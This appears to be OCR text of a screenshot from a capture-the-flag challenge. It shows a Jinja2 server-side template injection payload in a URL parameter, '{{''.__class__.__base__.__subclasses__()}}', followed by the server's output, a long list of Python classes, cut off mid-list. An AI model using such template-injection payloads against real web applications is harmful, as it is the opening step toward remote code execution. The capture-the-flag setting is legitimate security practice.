 不安全 | 114.67.246.176:13939/?flag={{%27%27.__class__.__base__.__subclasses__()}}
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>,
<class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>,
<class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class
'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>,
<class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class
'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class
'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>,
<class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class
'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class
'reprlib.Repr'>, <class 'collections._Link'>, <class 'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class
'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class
'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class
'_lzma.LZMADecompressor'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class
'_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>,
<class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class